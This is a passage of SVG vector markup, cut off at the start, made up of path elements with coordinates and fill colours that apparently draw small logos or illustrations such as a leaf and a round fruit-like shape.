2.463-.175.361.531c1.041-.444 1.973-.755 3.013-.755 2.48 0 3.897 1.374 3.897 3.434 0 2.103-1.085 2.7-3.409 3.454" fill="#9a84b2"/><path d="M367.158 296.301c-.643 0-1.242.074-1.806.196l-.059-.087-7.212.512.605 7.306c-.259.64-.41 1.398-.41 2.303 0 3.826 2.986 6.822 6.8 6.822.337 0 .674-.022 1.01-.065l7.301.224.421-8.874a6.96 6.96 0 0 0 .246-1.903c0-3.788-2.835-6.434-6.896-6.434" fill="#8f3d8b"/><path d="M346.53 311.677a2.538 2.538 0 1 1-.002 5.074 2.538 2.538 0 0 1 .001-5.074" fill="#9a84b2"/><path d="M346.53 314.677a.463.463 0 1 1 0-.926.463.463 0 0 1 0 .926m0-6a5.544 5.544 0 0 0-5.539 5.538 5.544 5.544 0 0 0 5.538 5.537 5.543 5.543 0 0 0 5.537-5.537 5.544 5.544 0 0 0-5.537-5.538" fill="#8f3d8b"/><path d="M321.86 301.153l.96.675.648-.282.087 10.61-1.695-.132-.022 3.48.96.606 6.54-.606 2.48-7.828 2.478 7.39.903.59 6.597-.997.518-2.635-.847-.608-1.297.039v-9.617l1.387.055 1.082-2.584-.843-.677-6.894.043.088 3.174.891.67.237-.253v8.455l-2.4-8.051-.895-.654-1.962-.601-3.312 9.306v-8.883l1.354-.077 1.27-2.452-.909-.677h-7.37zm27.396.684l.81-2.519-.81-.686h-6.391v3.205l.845.672.449-.672V306l-1.036-.063-.044 2.868.837.644 4.205-.242v-7.37zm1.109-3.205l.235 3.694.818.66 2.14-1.137c.599-.934.7-1.412 1.572-1.412.599 0 .912.31.912.822 0 .4-.29.6-.934.801l-1.696.534c-2.178.691-3.27 1.47-3.27 3.362 0 2.048 1.603 3.518 3.896 3.518.956 0 1.914-.29 2.737-.78l.262.984 2.652-.306.594-2.719-.77-.653-2.91.068c-.267.936-.495 1.356-1.386 1.356-.645 0-1.023-.31-1.023-.757 0-.487.42-.735 1.247-1.002l1.178-.379c2.337-.757 3.429-1.355 3.429-3.47 0-2.07-1.425-3.452-3.92-3.452-1.044 0-1.61.292-2.655.74l-.784-.688zm10.192.131l.304 3.651.763.656 1.76-1.134c.602-.934 1.174-1.499 2.04-1.499.604 0 1.005.25 1.005.762 0 .4-.38.66-1.024.861l-1.694.534c-2.181.691-3.197 1.148-3.197 3.04 0 2.047 1.528 3.84 3.823 3.84.956 0 1.912-.29 2.737-.78l-.04.765 2.786.085.888-3.015-.715-.636-2.478-.085c-.267.934-1.111 1.616-2.001 1.616-.645 0-1.024-.31-1.024-.757 0-.487.424-.735 1.25-1.002l1.178-.379c2.337-.756 3.429-1.355 3.429-3.47 0-2.07-1.427-3.45-3.918-3.45-1.046 0-1.982.312-3.028.756l-.365-.534z" fill="#6a256b"/><path d="M349.241 314.04a2.782 2.782 0 1 0-5.563.004 2.782 2.782 0 0 0 5.563-.003" fill="#806f96"/><path d="M322.816 301.832l1.6.388.089 10.551-1.69-.128-.021 3.46h7.46l2.468-7.787 2.463 7.354 7.46-.407-.326-3.227-1.29.04v-9.565l1.378.055.238-3.243-6.854.041.087 3.16 1.12-.013v8.834l-3.276-8.657-1.953-.597-3.295 9.254v-8.834l1.348-.075.357-3.112h-7.33zm27.248.679v-3.188h-6.352v3.188h1.284v4.14l-1.031-.064-.044 2.856 5.018.397v-7.329zm1.106-3.187l.233 3.676 2.943-.476c.595-.931.699-1.407 1.56-1.407.597 0 .908.31.908.819 0 .399-.287.598-.93.796l-1.684.53c-2.17.688-3.253 1.462-3.253 3.345 0 2.035 1.594 3.498 3.874 3.498.954 0 1.903-.286 2.723-.776l.262.98 2.637-.305-.175-3.354-2.897.069c-.266.929-.49 1.348-1.378 1.348-.64 0-1.016-.307-1.016-.752 0-.485.422-.73 1.24-.994l1.174-.38c2.324-.751 3.41-1.35 3.41-3.451 0-2.06-1.418-3.434-3.901-3.434-1.038 0-1.967.31-3.007.753l-.413-.704zm10.137.128l.303 3.632 2.509-.475c.597-.93 1.169-1.492 2.03-1.492.597 0 .998.247.998.757 0 .4-.38.66-1.02.858l-1.683.532c-2.171.686-3.178 1.14-3.178 3.023 0 2.035 1.516 3.818 3.799 3.818.95 0 1.905-.286 2.722-.776l-.034.762 2.766.088.172-3.635-2.465-.085c-.264.93-1.104 1.608-1.99 1.608-.64 0-1.016-.307-1.016-.752 0-.485.422-.73 1.24-.994l1.172-.38c2.324-.751 3.408-1.35 3.408-3.451 0-2.06-1.414-3.434-3.893-3.434-1.041 0-1.973.31-3.011.753l-.364-.53zm-11.75 14.906a2.783 2.783 0 0 0-2.78-2.782 2.783 2.783 0 1 0 0 5.565 2.784 2.784 0 0 0 2.78-2.783" fill="#f9f6ea"/><path d="M491.208 296.825s-3.106 4.658-.829 9.73c2.278 5.072 12.732 9.628 12.732 9.628s4.348-10.144 3.416-15.216c-.931-5.074-10.143-9.215-10.143-9.215z" fill="#8f3d8b"/><path d="M503.69 303.176c-.47 4.956-2.222 9.304-2.222 9.304s-7.303-2.212-9.037-5.646c-4.105-8.125 2.482-12.642 2.482-12.642s9.402 2.394 8.777 8.984" fill="#6a256b"/><path d="M504.219 302.977c-.545 4.622-2.8 9.426-2.8 9.426s-6.642-2.66-8.282-5.83c-3.882-7.497 2.64-11.816 2.64-11.816s9.167 2.074 8.442 8.22" fill="#97ca41"/><path d="M495.803 295.398s1.439 4.439 2.309 7.187c.868 2.74 1.627 5.35 1.627 5.35s1.232.29 1.768.436c.537.145 1.188.492 1.188.492l-.021.056s-.447-.26-1.222-.442l-1.726-.41s-.265.398-.585 1.054c-.321.654-.408 1.925-.408 1.925l-.061-.03s.024-1.241.332-1.93c.31-.69.56-1.094.56-1.094l-2.247-7.336-1.582-5.237z" fill="#5ba244"/><path d="M498.867 305.357s1.613-.347 2.484-.458c.871-.112 2.153-.054 2.153-.054l.004-.046s-1.413-.073-2.206.002c-.795.076-2.43.466-2.43.466zm-.359-.989s-1.545.623-2.492 1.026c-.947.4-1.367.767-1.367.767l-.9 1.208-.02-.008.897-1.26s.114-.288 1.427-.855c1.313-.566 2.408-1.028 2.408-1.028zm-1.088-3.62s1.95-.592 3.203-.687c1.255-.096 2.574.074 2.574.074l-.011-.064s-1.62-.21-2.76-.106c-1.142.1-2.992.686-2.992.686z" fill="#5ba244"/><path d="M497.46 300.835s-1.606.446-2.675.96c-1.07.515-1.855.964-2.09 1.177-.234.214-.624.6-.624.6l-.022-.069s.31-.4.687-.682c.376-.283.742-.587 2.043-1.164a18.678 18.678 0 0 1 2.642-.91z" fill="#5ba244"/><path d="M350.576 315.171c0-2.127-1.715-3.854-3.828-3.854-2.115 0-3.828 1.727-3.828 3.854 0 2.13 1.713 3.854 3.828 3.854 2.113 0 3.828-1.725 3.828-3.854" fill="#6a256b"/><path d="M343.947 312.946s-.993-2.17.982-2.605c1.977-.436 2.432 1.753 2.432 1.753" fill="#6a256b"/><path d="M344.467 313.12s-.994-2.17.981-2.605c1.977-.436 2.434 1.753 2.434 1.753" fill="#2f2719"/><path d="M350.756 315.214a3.698 3.698 0 1 0-7.396.004 3.698 3.698 0 0 0 7.396-.004" fill="#f26e2a"/><path d="M345.078 316.173a.498.498 0 0 0-.496-.498.497.497 0 0 0-.495.498.495.495 0 0 0 .991 0m2.015 1.266a.882.882 0 0 0-1.762 0 .88.88 0 0 0 1.762 0m1.947-4.236a.826.826 0 1 0-1.652-.004.826.826 0 0 0 1.652.004m.595 3.003a.495.495 0 1 0-.99.004.495.495 0 0 0 .99-.004m-3.741-2.381a.738.738 0 1 0-1.476.002.738.738 0 0 0 1.476-.002m-.322-2.307l2.478 7.263.115-.05-2.377-7.305z" fill="#2f2719"/></g></svg>